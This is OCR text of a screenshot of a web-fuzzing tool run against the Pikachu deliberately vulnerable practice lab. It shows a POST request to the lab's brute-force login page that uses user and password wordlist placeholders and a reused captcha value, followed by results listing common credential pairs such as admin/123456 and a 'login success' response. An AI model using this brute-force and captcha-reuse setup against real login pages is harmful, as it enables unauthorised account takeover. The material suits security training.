 发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /pikachu-master/pikachu-master/vul/
burteforce/bf_server.php HTTP/1.1
2 Host ? : 192.168.160.135:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Cookie: PHPSESSID=i7cj0cdtrfd00jpj88jhm4kmc9
6 Origin: http://192.168.160.135:801
7 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Upgrade-Insecure-Requests: 1
9 Referer: http://192.168.160.135:801/
pikachu-master/pikachu-master/vul/burteforce/
bf_server.php
10 Content-Type: application/
x-www-form-urlencoded
11 Cache-Control: max-age=0
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 55
14
15 username={{x(user_top10)}}&password={{x
(pass_top25)}}&vcode=9sxn54&submit=Login
Responses 成功[250] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 34956 1227 admin,123456
2 POST 200 34980 16 ftp,123456
3 POST 200 34980 29 administrator,123456
4 POST 200 34980 14 root,qwerty
5 POST 200 34980 17 admin,qwerty
6 POST 200 34980 17 test,qwerty
7 POST 200 34980 33 guest,qwerty
快速预览 请求 响应 提取数据 美化 渲染
Please Enter Your Information
点一下提示~
Username
Password
验证码
Login
login success
Pikachu PIKA~ PIKA~© runner.han